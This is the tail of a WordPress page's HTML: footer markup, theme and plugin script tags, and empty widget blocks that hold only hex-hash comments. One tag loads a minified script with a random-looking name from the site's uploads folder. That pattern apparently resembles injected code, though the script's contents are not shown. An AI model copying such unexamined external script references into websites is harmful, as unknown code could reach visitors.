</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='4b9cfbcb1-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"30b76f4179","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/27\/chatzy-review\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768565825' id='4b9cfbcb1-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-16 12:17:05 -->